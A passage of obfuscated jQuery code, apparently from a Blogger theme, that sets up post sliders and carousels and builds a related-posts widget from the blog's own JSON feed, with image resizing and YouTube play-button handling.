3\x38\x6b\x6f\x79\x47'];_0x3800=function(){return _0x470f42;};return _0x3800();}function _0x5d8da5(_0x45f975,_0xddf5de){return _0x5853(_0xddf5de-0x1d3,_0x45f975);}_0x5d8da5('\x69\x75\x32\x64',0x4f5),$(function(){var _0x1ee45d={_0x2993fa:'\x6f\x75\x4c\x76',_0xa22b90:'\x48\x36\x28\x67'},_0x406d57={_0x131e70:0x4b,_0x3fdf3d:0xc6,_0x1da3cd:'\x6f\x75\x4c\x76',_0x1e0c8c:0x175};function _0x10bd4b(_0x3c9180,_0x5f083f){return _0x5d8da5(_0x3c9180,_0x5f083f- -0x53d);}$('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'+_0x10bd4b(_0x1ee45d._0x2993fa,-0x134))[_0x10bd4b(_0x1ee45d._0xa22b90,-0x1b6)](function(){function _0x3f2f03(_0x80e388,_0x5e264e){return _0x10bd4b(_0x5e264e,_0x80e388-0x3b);}$(this)[_0x3f2f03(-_0x406d57._0x131e70,'\x48\x37\x4c\x44')](_0x3f2f03(-_0x406d57._0x3fdf3d,'\x39\x38\x47\x62')+_0x3f2f03(-0x103,_0x406d57._0x1da3cd)+'\x65')[_0x3f2f03(-_0x406d57._0x1e0c8c,'\x4b\x71\x46\x58')]();});}),$(_0x5d8da5('\x74\x6a\x5e\x4c',0x46e)+'\x65')[_0x5d8da5('\x51\x70\x70\x5b',0x4b4)]()['\x61\x70\x70\x65\x6e\x64\x54\x6f'](_0x5d8da5('\x70\x52\x64\x45',0x52b)),$(_0x5d8da5('\x56\x6b\x57\x78',0x3fc))[_0x5d8da5('\x21\x67\x56\x6c',0x525)]()[_0x5d8da5('\x38\x30\x64\x4a',0x468)](_0x5d8da5('\x6d\x53\x29\x4d',0x552)+_0x5d8da5('\x41\x37\x54\x4c',0x4f2)),$('\x2e\x73\x6c\x69\x64\x65\x72\x2d\x70\x6f'+'\x73\x74')[_0x5d8da5('\x4b\x6e\x46\x61',0x43f)]()[_0x5d8da5('\x38\x30\x64\x4a',0x468)](_0x5d8da5('\x4b\x71\x46\x58',0x520)),$(document)[_0x5d8da5('\x56\x6b\x57\x78',0x38b)](function(){var _0x48479f={_0x1501a7:0x1c5,_0x36bc53:0x1ba,_0xa81809:'\x6f\x75\x4c\x76',_0x330575:0xde,_0x4f3409:'\x69\x75\x32\x64'},_0x426aa9={_0x2b8fb7:'\x77\x31\x66\x44',_0x3d43b0:0x571,_0x523ac2:0x4dc,_0x37d244:'\x72\x6c\x4d\x4a'},_0x27e037={_0x5a0135:0x44e},_0x25750b={_0x2041dd:0x587,_0x344064:'\x72\x54\x67\x65',_0x39d5a7:0x422,_0x85b2ef:'\x39\x4e\x53\x34',_0x5c5d1d:0x46e,_0x18a72d:'\x56\x6b\x57\x78',_0x5e7b0a:0x49d,_0x182c3b:'\x79\x55\x59\x69',_0x175882:0x4d6,_0x53e25c:'\x56\x6b\x57\x78',_0x712aa5:0x4dc,_0x425b68:'\x5a\x31\x50\x72',_0x2ecca9:0x51d,_0xa5eb49:'\x48\x36\x28\x67',_0x804435:'\x75\x61\x73\x42',_0x57d5d4:'\x77\x4e\x4a\x64',_0x47b0bd:'\x55\x46\x6b\x76',_0x3c45a2:0x486,_0x497063:0x5be,_0xed8944:0x439,_0x56a365:'\x69\x75\x32\x64',_0x2e09e3:0x59a,_0x2938db:'\x4f\x6c\x4a\x43',_0x5f1d03:'\x40\x39\x42\x56',_0x56068d:'\x75\x61\x73\x42',_0x490cc4:0x4a3,_0x2057a5:'\x28\x49\x36\x71',_0x15c616:0x573,_0x2bc806:'\x69\x36\x40\x40',_0x24380d:'\x72\x6c\x4d\x4a',_0x2399e9:0x458,_0x46b780:'\x69\x75\x32\x64',_0xa4fe39:0x47f,_0xdff81a:'\x24\x45\x28\x29',_0x1e35fe:0x51c,_0x4213fa:'\x74\x6a\x5e\x4c',_0x1b9870:0x4a5,_0x35de69:'\x48\x36\x28\x67',_0x390933:0x485,_0x21c57d:'\x75\x5b\x73\x64',_0x597b40:0x413,_0x2f379f:0x554,_0x1bdc6e:0x443,_0x2d64e4:'\x4d\x50\x54\x71',_0x375bda:0x419,_0x3877e5:'\x38\x30\x64\x4a',_0x21eba8:'\x39\x38\x47\x62',_0x39d75b:0x42a,_0x2995c8:0x4c1,_0x3c945b:0x5c9,_0x163214:'\x4b\x71\x46\x58',_0x438614:0x562,_0x49cf50:0x433,_0x5de834:'\x6d\x4c\x6c\x50',_0x5b0948:0x465,_0x811d7a:0x5e0,_0x3af793:0x4ab,_0x4fa49b:0x59f,_0x190e53:'\x44\x37\x4a\x4d',_0x3b90bc:'\x79\x57\x4d\x64',_0x2e7fe7:0x534},_0x4c3fd0={_0x45dcdb:0x20e,_0x4533d8:'\x38\x30\x64\x4a',_0x28ccca:0x2ac,_0x17f726:'\x24\x45\x28\x29'};function _0x33ff84(_0x2ec16f,_0x585786){return _0x5d8da5(_0x585786,_0x2ec16f- -0x341);}var _0x76f862=$(_0x33ff84(0x1bf,'\x32\x59\x45\x57')+'\x73\x74');_0x76f862[_0x33ff84(_0x48479f._0x1501a7,'\x70\x48\x5e\x46')+'\x6c']({'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1,'\x64\x6f\x74\x73':!0x0,'\x64\x6f\x74\x73\x44\x61\x74\x61':!0x0,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x64\x6f\x74\x73':!0x0,'\x64\x6f\x74\x73\x44\x61\x74\x61':!0x0,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74':0x1f40,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65':!0x0},0x3e8:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1,'\x6c\x6f\x6f\x70':!0x1}}}),$('\x2e\x73\x6c\x69\x64\x65\x72\x2d\x70\x6f'+_0x33ff84(_0x48479f._0x36bc53,'\x55\x46\x6b\x76')+'\x74')[_0x33ff84(0x204,_0x48479f._0xa81809)](function(_0x29c133){var _0x189df5=$(this),_0x962f99=$(_0x59d2d7(_0x25750b._0x2041dd,_0x25750b._0x344064)+_0x59d2d7(0x537,'\x21\x67\x56\x6c')+'\x65')['\x65\x71'](_0x29c133)[_0x59d2d7(0x441,'\x6d\x4c\x6c\x50')](_0x59d2d7(_0x25750b._0x39d5a7,_0x25750b._0x85b2ef))['\x61\x74\x74\x72']('\x73\x72\x63');void 0x0===_0x962f99&&(_0x962f99=_0x59d2d7(0x4f7,'\x28\x26\x64\x32')+_0x59d2d7(_0x25750b._0x5c5d1d,_0x25750b._0x18a72d)+_0x59d2d7(0x5ca,'\x55\x46\x6b\x76')+_0x59d2d7(_0x25750b._0x5e7b0a,_0x25750b._0x182c3b)+_0x59d2d7(_0x25750b._0x175882,_0x25750b._0x53e25c)+_0x59d2d7(_0x25750b._0x712aa5,'\x4b\x71\x46\x58')+_0x59d2d7(0x549,_0x25750b._0x425b68)+_0x59d2d7(0x476,'\x32\x59\x45\x57')+_0x59d2d7(_0x25750b._0x2ecca9,'\x6d\x53\x29\x4d')+'\x4f\x4d\x6f\x76\x71\x4e\x33\x79\x5a\x35'+_0x59d2d7(0x527,'\x44\x67\x33\x38')+_0x59d2d7(0x483,'\x4b\x71\x46\x58')+'\x63\x6f\x62\x34\x75\x39\x77\x44\x32\x77'+'\x38\x6c\x4e\x7a\x64\x74\x5a\x37\x32\x54'+_0x59d2d7(0x423,'\x77\x31\x66\x44')+_0x59d2d7(0x5a3,'\x44\x37\x4a\x4d')+_0x59d2d7(0x572,'\x48\x38\x4f\x5d')+_0x59d2d7(0x4cf,_0x25750b._0x85b2ef)+_0x59d2d7(0x4a6,_0x25750b._0xa5eb49)+_0x59d2d7(0x5d3,_0x25750b._0x804435)+_0x59d2d7(0x4d9,_0x25750b._0x57d5d4)+'\x76\x42\x64\x39\x41\x51\x54\x6d\x72\x6d'+_0x59d2d7(0x4e4,_0x25750b._0x47b0bd)+_0x59d2d7(_0x25750b._0x3c45a2,_0x25750b._0x182c3b)+_0x59d2d7(0x48e,'\x51\x70\x70\x5b')+_0x59d2d7(_0x25750b._0x497063,'\x5a\x31\x50\x72')+'\x67');var _0x43be69='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x59d2d7(0x4c8,'\x28\x49\x36\x71')+'\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73'+_0x59d2d7(_0x25750b._0xed8944,'\x70\x52\x64\x45')+'\x3c\x69\x6d\x67\x20\x63\x6c\x61\x73\x73'+_0x59d2d7(0x512,'\x48\x36\x28\x67')+'\x27\x20\x64\x61\x74\x61\x2d\x73\x72\x63'+'\x3d\x27'+_0x962f99+_0x59d2d7(0x47e,_0x25750b._0x56a365)+_0x962f99+(_0x59d2d7(0x533,'\x79\x57\x4d\x64')+_0x59d2d7(_0x25750b._0x2e09e3,_0x25750b._0x2938db)+_0x59d2d7(0x4ed,_0x25750b._0x5f1d03));function _0x59d2d7(_0x1df142,_0x48edaf){return _0x33ff84(_0x1df142-0x3d2,_0x48edaf);}_0x189df5[_0x59d2d7(0x453,_0x25750b._0x56068d)](_0x43be69);var _0x4e9e14=$(_0x59d2d7(_0x25750b._0x490cc4,'\x41\x37\x54\x4c')+_0x59d2d7(0x5ce,_0x25750b._0x2057a5)+'\x65')['\x65\x71'](_0x29c133)['\x66\x69\x6e\x64'](_0x59d2d7(_0x25750b._0x15c616,_0x25750b._0x2bc806)),_0xb26d23=_0x4e9e14['\x66\x69\x6e\x64'](_0x59d2d7(0x5d7,_0x25750b._0x24380d));void 0x0===_0xb26d23[_0x59d2d7(_0x25750b._0x2399e9,_0x25750b._0x46b780)](_0x59d2d7(_0x25750b._0xa4fe39,_0x25750b._0xdff81a))&&(_0xb26d23[_0x59d2d7(_0x25750b._0x1e35fe,_0x25750b._0x4213fa)]()[_0x59d2d7(_0x25750b._0x1b9870,_0x25750b._0x35de69)](),_0x4e9e14[_0x59d2d7(_0x25750b._0x390933,_0x25750b._0x21c57d)](_0x59d2d7(_0x25750b._0x597b40,'\x6a\x38\x76\x5d')+_0x59d2d7(_0x25750b._0x2f379f,_0x25750b._0x21c57d)+_0x59d2d7(_0x25750b._0x1bdc6e,_0x25750b._0x5f1d03)+'\x6c\x65\x75\x73\x65\x72\x63\x6f\x6e\x74'+_0x59d2d7(0x41b,_0x25750b._0x2d64e4)+_0x59d2d7(0x503,'\x39\x4e\x53\x34')+_0x59d2d7(_0x25750b._0x375bda,'\x51\x70\x70\x5b')+'\x42\x4c\x78\x42\x47\x6a\x6b\x70\x74\x74'+_0x59d2d7(0x52d,_0x25750b._0x3877e5)+'\x75\x6f\x6b\x4f\x7a\x46\x76\x6b\x71\x44'+'\x4f\x4d\x6f\x76\x71\x4e\x33\x79\x5a\x35'+_0x59d2d7(0x4c0,_0x25750b._0x21eba8)+_0x59d2d7(_0x25750b._0x39d75b,'\x5a\x4b\x33\x59')+'\x63\x6f\x62\x34\x75\x39\x77\x44\x32\x77'+_0x59d2d7(_0x25750b._0x2995c8,'\x5e\x2a\x35\x78')+_0x59d2d7(_0x25750b._0x3c945b,_0x25750b._0x163214)+_0x59d2d7(_0x25750b._0x438614,'\x24\x45\x28\x29')+_0x59d2d7(_0x25750b._0x49cf50,_0x25750b._0x57d5d4)+_0x59d2d7(0x5b0,'\x72\x6c\x4d\x4a')+_0x59d2d7(0x502,_0x25750b._0x5de834)+'\x5f\x70\x6e\x34\x7a\x6e\x70\x67\x37\x37'+_0x59d2d7(_0x25750b._0x5b0948,'\x51\x70\x70\x5b')+_0x59d2d7(_0x25750b._0x811d7a,'\x2a\x75\x28\x28')+'\x57\x38\x6c\x33\x6c\x79\x42\x79\x49\x66'+'\x69\x7a\x6b\x50\x78\x78\x4e\x54\x69\x64'+'\x37\x77\x75\x73\x30\x57\x73\x59\x4c\x2f'+_0x59d2d7(_0x25750b._0x3af793,'\x39\x38\x47\x62')+_0x59d2d7(_0x25750b._0x4fa49b,_0x25750b._0x190e53)+'\x70\x6c\x61\x79\x2d\x62\x75\x74\x74\x6f'+_0x59d2d7(0x598,_0x25750b._0x3b90bc)+_0x59d2d7(0x507,'\x21\x67\x56\x6c')+'\x3e')),_0x189df5['\x6f\x6e'](_0x59d2d7(_0x25750b._0x2e7fe7,'\x40\x39\x42\x56'),function(){var _0x32e5c7={_0x2510e4:0x294};function _0x5a8f2e(_0x2c0314,_0x2d09bb){return _0x59d2d7(_0x2c0314- -_0x32e5c7._0x2510e4,_0x2d09bb);}console[_0x5a8f2e(0x281,'\x2a\x75\x28\x28')](_0x5a8f2e(0x28e,'\x44\x67\x33\x38')+'\x64\x3a',_0x189df5[_0x5a8f2e(_0x4c3fd0._0x45dcdb,_0x4c3fd0._0x4533d8)]()),_0x76f862[_0x5a8f2e(0x241,'\x21\x67\x56\x6c')](_0x5a8f2e(_0x4c3fd0._0x28ccca,_0x4c3fd0._0x17f726)+_0x5a8f2e(0x316,'\x62\x4b\x34\x42'),_0x29c133);});}),_0x76f862['\x6f\x6e'](_0x33ff84(_0x48479f._0x330575,_0x48479f._0x4f3409)+_0x33ff84(0xa6,'\x79\x55\x59\x69'),function(_0x3f8018){function _0x3089f7(_0x3ebff3,_0x414ce4){return _0x33ff84(_0x414ce4-_0x27e037._0x5a0135,_0x3ebff3);}var _0x1270f2=_0x3f8018[_0x3089f7('\x75\x5b\x73\x64',0x514)][_0x3089f7(_0x426aa9._0x2b8fb7,_0x426aa9._0x3d43b0)];console[_0x3089f7('\x4b\x6e\x46\x61',_0x426aa9._0x523ac2)](_0x3089f7('\x41\x37\x54\x4c',0x647)+_0x3089f7(_0x426aa9._0x37d244,0x567),_0x1270f2);});}),$('\x23\x72\x65\x6c\x50\x53\x74')[_0x5d8da5('\x79\x57\x4d\x64',0x518)](function(){var _0x53cd51={_0x762af7:0x31,_0x3d9621:'\x5a\x31\x50\x72',_0x54f489:'\x5e\x2a\x35\x78',_0x2a028d:'\x70\x52\x64\x45',_0x521325:'\x6d\x7a\x78\x46',_0x558186:'\x50\x4b\x4c\x29',_0x93ad03:0x8d,_0x46954b:'\x28\x26\x64\x32',_0x345c32:'\x6f\x75\x4c\x76',_0x3ad3b2:0x1c,_0xe4bc18:'\x51\x70\x70\x5b'},_0x3622b7={_0x5493b9:0x222,_0x403b81:'\x42\x28\x31\x28',_0x47d737:0x27c,_0x471654:'\x44\x37\x4a\x4d',_0x6a3b2f:0x313,_0x476c23:'\x77\x4e\x4a\x64',_0x36891d:0x259,_0x35b77b:'\x51\x70\x70\x5b',_0x554b9f:0x1dd,_0xcd47b1:'\x69\x75\x32\x64',_0x45ff8f:0x2c1,_0x4ec5d1:'\x21\x67\x56\x6c',_0x5a5e92:'\x70\x48\x5e\x46',_0x3c60a9:0x25d,_0x6cfc92:'\x44\x67\x33\x38',_0x2b6e30:'\x79\x55\x59\x69',_0x2ba2ee:0x308,_0x34161d:0x256,_0x1120ba:'\x79\x57\x4d\x64',_0x56ba64:0x214,_0x4079eb:'\x32\x59\x45\x57',_0x44090e:'\x44\x67\x33\x38',_0x521607:'\x41\x37\x54\x4c',_0x44d8a1:0x29c,_0x526cd2:0x2d1,_0x32a272:'\x4b\x6e\x46\x61',_0x2f7b44:0x211,_0x1f2415:'\x56\x6b\x57\x78',_0x19c5e0:'\x4b\x71\x46\x58',_0x5f5314:0x2d7,_0x726280:0x2f7,_0x4bcae1:'\x79\x55\x59\x69',_0x5875c3:0x1b6,_0xca150:'\x39\x38\x47\x62',_0x53ef97:'\x56\x6b\x57\x78',_0x4642ce:'\x62\x4b\x34\x42',_0x3816a0:0x25f,_0x2d1ae1:0x251,_0x265492:0x241,_0x518c09:'\x72\x54\x67\x65',_0x2ab2b8:'\x6d\x53\x29\x4d',_0x3f171c:0x1d5,_0x33a5ee:0x2bd,_0x1c4a67:'\x48\x37\x4c\x44',_0x2a42af:0x31d,_0x10d2be:'\x41\x37\x54\x4c',_0x4381f8:'\x55\x46\x6b\x76',_0x308142:'\x69\x75\x32\x64',_0x2b6de9:0x19e,_0xc466a4:'\x69\x75\x32\x64',_0x4e14b5:0x2ef,_0x5b0657:0x19c,_0x598cc8:'\x6d\x4c\x6c\x50',_0x4f70ad:'\x5a\x4b\x33\x59',_0x4b27fe:'\x70\x52\x64\x45',_0x1c3128:0x1d2,_0x56cee2:0x2eb,_0x1b71ac:'\x5a\x31\x50\x72',_0x4e703f:'\x40\x39\x42\x56',_0x13d134:0x1b1,_0x38208c:0x27e,_0x3e1986:'\x5a\x4b\x33\x59',_0x47fd63:0x187,_0x39e844:'\x5e\x2a\x35\x78',_0x2a0fbc:'\x77\x4e\x4a\x64',_0x4d88c5:'\x69\x36\x40\x40',_0x57d62e:0x355,_0x2f6991:0x1ba,_0x28528e:0x1cf,_0x5386cf:'\x75\x5b\x73\x64',_0x594216:0x347,_0x416513:'\x51\x70\x70\x5b',_0x327f0b:0x2f4,_0x273901:'\x24\x45\x28\x29',_0x2d1280:'\x48\x36\x28\x67',_0x15618a:0x267,_0x3a8d37:'\x56\x6b\x57\x78',_0x5e371c:0x309,_0x2cd93c:0x22d,_0x224fc5:0x329,_0x329940:0x291,_0xeba6a4:0x234},_0x2f3b2f={_0x3903c7:0x18e,_0x47f44d:'\x48\x38\x4f\x5d'},_0x5bcb47={_0x401638:'\x40\x39\x42\x56',_0xcc7e8e:'\x62\x4b\x34\x42'},_0x227be0=$(this)[_0x2be4f5(_0x53cd51._0x762af7,_0x53cd51._0x3d9621)]();function _0x2be4f5(_0x24ae5c,_0x41b59d){return _0x5d8da5(_0x41b59d,_0x24ae5c- -0x48e);}$[_0x2be4f5(0x12,_0x53cd51._0x54f489)]({'\x75\x72\x6c':_0x2be4f5(0x98,_0x53cd51._0x2a028d)+_0x2be4f5(-0xb4,_0x53cd51._0x521325)+_0x2be4f5(-0xbb,_0x53cd51._0x558186)+_0x227be0+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+_0x2be4f5(-_0x53cd51._0x93ad03,_0x53cd51._0x46954b)+_0x2be4f5(-0xc5,'\x39\x38\x47\x62')+'\x73\x3d')+jrelated,'\x74\x79\x70\x65':_0x2be4f5(-0x5a,_0x53cd51._0x345c32),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2be4f5(_0x53cd51._0x3ad3b2,_0x53cd51._0xe4bc18),'\x73\x75\x63\x63\x65\x73\x73':function(_0x1047bd){var _0x39cc02={_0x354c92:'\x2a\x75\x28\x28'},_0xda0742={_0x5253ae:0xb2},_0x5a3f82={_0xe4cf2c:0x295},_0x484332='';function _0x1624e5(_0x389066,_0x566af2){return _0x2be4f5(_0x389066-_0x5a3f82._0xe4cf2c,_0x566af2);}var _0x342183='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x1624e5(_0x3622b7._0x5493b9,'\x6d\x7a\x78\x46')+_0x1624e5(0x2df,_0x3622b7._0x403b81)+_0x1624e5(_0x3622b7._0x47d737,_0x3622b7._0x471654)+'\x22\x3e';for(var _0x1de27a=0x0;_0x1de27a<_0x1047bd[_0x1624e5(_0x3622b7._0x6a3b2f,'\x72\x54\x67\x65')][_0x1624e5(0x19b,_0x3622b7._0x476c23)][_0x1624e5(_0x3622b7._0x36891d,_0x3622b7._0x35b77b)];_0x1de27a++){for(var _0x4c87a5=0x0;_0x4c87a5<_0x1047bd['\x66\x65\x65\x64'][_0x1624e5(0x229,'\x77\x31\x66\x44')][_0x1de27a][_0x1624e5(0x1d4,'\x40\x39\x42\x56')][_0x1624e5(_0x3622b7._0x554b9f,_0x3622b7._0xcd47b1)];_0x4c87a5++){if(_0x1047bd[_0x1624e5(_0x3622b7._0x45ff8f,'\x77\x4e\x4a\x64')]['\x65\x6e\x74\x72\x79'][_0x1de27a][_0x1624e5(0x239,'\x6f\x75\x4c\x76')][_0x4c87a5][_0x1624e5(0x228,_0x3622b7._0x4ec5d1)]==_0x1624e5(0x2a2,'\x2a\x75\x28\x28')){_0x484332=_0x1047bd[_0x1624e5(0x2e3,_0x3622b7._0x5a5e92)][_0x1624e5(_0x3622b7._0x3c60a9,'\x4b\x71\x46\x58')][_0x1de27a][_0x1624e5(0x1a8,'\x79\x57\x4d\x64')][_0x4c87a5][_0x1624e5(0x1cc,_0x3622b7._0x6cfc92)];break;}}var _0x40d20d=_0x1047bd[_0x1624e5(0x23c,_0x3622b7._0x2b6e30)][_0x1624e5(_0x3622b7._0x2ba2ee,'\x21\x67\x56\x6c')][_0x1de27a][_0x1624e5(_0x3622b7._0x34161d,_0x3622b7._0x1120ba)]['\x24\x74'],_0x33ea9a=_0x1047bd[_0x1624e5(_0x3622b7._0x56ba64,_0x3622b7._0x4079eb)][_0x1624e5(0x1e5,_0x3622b7._0x44090e)][_0x1de27a]['\x63\x61\x74\x65\x67\x6f\x72\x79'][0x0][_0x1624e5(0x34e,_0x3622b7._0x521607)],_0x4c4fd6=_0x1047bd[_0x1624e5(0x2c1,'\x77\x4e\x4a\x64')][_0x1624e5(0x368,'\x48\x37\x4c\x44')][_0x1de27a][_0x1624e5(0x2bc,'\x72\x6c\x4d\x4a')][0x0][_0x1624e5(_0x3622b7._0x44d8a1,'\x79\x57\x4d\x64')]['\x24\x74'],_0x263ea7=_0x1047bd['\x66\x65\x65\x64'][_0x1624e5(_0x3622b7._0x526cd2,_0x3622b7._0x32a272)][_0x1de27a][_0x1624e5(_0x3622b7._0x2f7b44,_0x3622b7._0x1f2415)]['\x24\x74'],_0x283d61=$(_0x1624e5(0x25e,_0x3622b7._0x19c5e0))[_0x1624e5(_0x3622b7._0x5f5314,'\x44\x37\x4a\x4d')](_0x263ea7),_0x15d40f=_0x1047bd[_0x1624e5(_0x3622b7._0x45ff8f,_0x3622b7._0x476c23)][_0x1624e5(_0x3622b7._0x726280,_0x3622b7._0x4bcae1)][_0x1de27a][_0x1624e5(_0x3622b7._0x5875c3,_0x3622b7._0xca150)]['\x24\x74'],_0x4771ed=_0x15d40f[_0x1624e5(0x250,'\x4d\x50\x54\x71')](0x0,0x4),_0xd6f2a7=_0x15d40f[_0x1624e5(0x2ea,_0x3622b7._0x53ef97)](0x5,0x7),_0x4c7a25=_0x15d40f['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x5673ef=mNTH[parseInt(_0xd6f2a7,0xa)]+'\x20'+_0x4c7a25+'\x2c\x20'+_0x4771ed;if(_0x263ea7[_0x1624e5(0x18b,_0x3622b7._0x4642ce)](_0x1624e5(0x183,'\x79\x55\x59\x69')+'\x75\x62\x65\x2e\x63\x6f\x6d\x2f\x65\x6d'+_0x1624e5(_0x3622b7._0x3816a0,_0x3622b7._0x32a272))>-0x1)var _0x20cb36=_0x1047bd[_0x1624e5(0x2e4,'\x44\x67\x33\x38')][_0x1624e5(0x1e6,_0x3622b7._0x1120ba)][_0x1de27a][_0x1624e5(_0x3622b7._0x2d1ae1,'\x50\x4b\x4c\x29')+_0x1624e5(_0x3622b7._0x265492,_0x3622b7._0x518c09)][_0x1624e5(0x286,'\x4b\x71\x46\x58')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1624e5(0x21f,_0x3622b7._0x2ab2b8)+'\x70\x67',_0x1624e5(_0x3622b7._0x3f171c,'\x50\x4b\x4c\x29')+_0x1624e5(_0x3622b7._0x33a5ee,_0x3622b7._0x4079eb))[_0x1624e5(0x25b,_0x3622b7._0x1c4a67)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+tmSize+''),_0x2950ff=_0x20cb36;else{if(_0x263ea7[_0x1624e5(_0x3622b7._0x2a42af,'\x4b\x6e\x46\x61')]('\x3c\x69\x6d\x67')>-0x1)var _0x34baee=_0x283d61[_0x1624e5(0x1b8,_0x3622b7._0x10d2be)]('\x69\x6d\x67\x3a\x66\x69\x72\x73\x74')[_0x1624e5(0x182,_0x3622b7._0x4381f8)](_0x1624e5(0x2d0,_0x3622b7._0x308142))[_0x1624e5(_0x3622b7._0x2b6de9,'\x74\x6a\x5e\x4c')](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+tmSize+''),_0x2950ff=_0x34baee;else var _0x2950ff=noIMG;}_0x342183+=_0x1624e5(0x2ae,_0x3622b7._0xc466a4)+_0x1624e5(_0x3622b7._0x4e14b5,'\x75\x5b\x73\x64')+_0x1624e5(0x1ed,'\x24\x45\x28\x29')+'\x20\x63\x6c\x61\x73\x73\x3d\x22\x74\x48'+_0x1624e5(_0x3622b7._0x5b0657,_0x3622b7._0x598cc8)+_0x1624e5(0x1e0,_0x3622b7._0x4f70ad)+_0x484332+_0x1624e5(0x1a3,'\x48\x37\x4c\x44')+_0x40d20d+(_0x1624e5(0x339,'\x41\x37\x54\x4c')+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x1624e5(0x200,_0x3622b7._0x4b27fe)+_0x1624e5(_0x3622b7._0x1c3128,'\x40\x39\x42\x56'))+_0x40d20d+(_0x1624e5(_0x3622b7._0x56cee2,'\x6f\x43\x51\x58')+'\x3d\x22')+_0x2950ff+_0x1624e5(0x2e1,_0x3622b7._0x1b71ac)+imglazy+_0x1624e5(0x299,_0x3622b7._0x4e703f)+_0x40d20d+_0x1624e5(_0x3622b7._0x13d134,'\x6d\x53\x29\x4d')+tmSize+_0x1624e5(_0x3622b7._0x38208c,'\x5e\x2a\x35\x78')+tmSize+_0x1624e5(0x346,'\x4d\x50\x54\x71')+_0x40d20d+(_0x1624e5(0x35c,_0x3622b7._0x4381f8)+_0x1624e5(0x1fe,_0x3622b7._0x3e1986)+_0x1624e5(_0x3622b7._0x47fd63,_0x3622b7._0x39e844)+_0x1624e5(0x34b,_0x3622b7._0x2a0fbc)+_0x1624e5(0x1ae,_0x3622b7._0x4d88c5)+_0x1624e5(0x287,'\x6d\x7a\x78\x46')+_0x1624e5(_0x3622b7._0x57d62e,_0x3622b7._0xcd47b1))+_0x484332+_0x1624e5(_0x3622b7._0x2f6991,'\x32\x59\x45\x57')+_0x40d20d+'\x22\x3e'+_0x40d20d+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x34\x3e\x3c'+_0x1624e5(_0x3622b7._0x28528e,_0x3622b7._0x5386cf)+'\x22\x72\x63\x4d\x74\x41\x22\x3e\x3c\x73'+'\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d'+'\x22\x72\x6c\x44\x61\x74\x65\x20\x6f\x70'+'\x61\x63\x69\x74\x79\x22\x3e')+_0x5673ef+(_0x1624e5(_0x3622b7._0x594216,_0x3622b7._0x416513)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c'+_0x1624e5(_0x3622b7._0x327f0b,'\x44\x37\x4a\x4d'));}_0x342183+=_0x1624e5(0x32a,'\x42\x28\x31\x28'),($('\x23\x72\x65\x6c\x50\x53\x74')[_0x1624e5(0x31c,_0x3622b7._0x273901)](_0x342183),$(_0x1624e5(0x269,_0x3622b7._0x2d1280)+'\x73\x65\x6c')[_0x1624e5(_0x3622b7._0x15618a,_0x3622b7._0x3a8d37)+'\x6c']({'\x6c\x6f\x6f\x70':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x6e\x61\x76':![],'\x64\x6f\x74\x73':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x43\x6c\x61\x73\x73':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':![]},0x258:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':![]},0x3e8:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':![],'\x6c\x6f\x6f\x70':![]}}}));var _0x37c1e6=$(_0x1624e5(0x1b2,'\x69\x36\x40\x40')+'\x73\x65\x6c');$(_0x1624e5(_0x3622b7._0x5e371c,'\x42\x28\x31\x28'))[_0x1624e5(_0x3622b7._0x2cd93c,'\x70\x52\x64\x45')](function(){var _0xb338f8={_0x19cf35:0x27e};function _0x3daa74(_0x414c7a,_0x4ef017){return _0x1624e5(_0x414c7a-_0xb338f8._0x19cf35,_0x4ef017);}_0x37c1e6[_0x3daa74(0x461,'\x79\x57\x4d\x64')](_0x3daa74(0x55a,'\x42\x28\x31\x28')+'\x61\x72\x6f\x75\x73\x65\x6c');}),$('\x2e\x72\x65\x6c\x50\x72\x42\x74\x4e')[_0x1624e5(_0x3622b7._0x224fc5,'\x79\x57\x4d\x64')](function(){var _0x386031={_0x367403:0x1bb};function _0x51d827(_0x45b050,_0x3ee431){return _0x1624e5(_0x3ee431-_0x386031._0x367403,_0x45b050);}_0x37c1e6[_0x51d827(_0x5bcb47._0x401638,0x3f0)]('\x70\x72\x65\x76\x2e\x6f\x77\x6c\x2e\x63'+_0x51d827(_0x5bcb47._0xcc7e8e,0x37b));}),$(_0x1624e5(_0x3622b7._0x329940,_0x3622b7._0x4079eb)+_0x1624e5(0x304,_0x3622b7._0x53ef97))[_0x1624e5(_0x3622b7._0xeba6a4,_0x3622b7._0x4e703f)](function(){var _0xd4039a={_0x4665c0:0xcc};function _0x3a750f(_0x59e6e0,_0x27a71c){return _0x1624e5(_0x59e6e0- 